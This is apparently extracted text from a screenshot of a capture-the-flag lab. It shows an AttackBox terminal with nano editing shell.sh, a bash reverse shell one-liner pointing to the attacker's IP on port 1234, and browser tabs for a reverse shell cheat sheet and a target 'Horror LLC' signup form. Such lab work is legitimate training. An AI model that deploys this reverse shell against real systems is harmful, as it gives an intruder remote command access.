 Applications Places System Fri 30 May, 03:22 AttackBox IP:10.10.247.239
Horror LLC — Mozilla Firefox
Click to switch to "Workspace 3"
root@ip-10-10-247-239: ~
File Edit View Search Terminal Help
GNU nano 4.8 shell.sh Modified
#!/bin/bash
bash -i >& /dev/tcp/10.10.247.239/1234 0>&1
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
rse Shell Cheat S... GitHub - swisskyrepo/...
ence? And by the way, welcome back! Refresh Firefox...
ror LLC
with Nodejs
ated at: test@test.com
Email address:
test@test.com
SUBMIT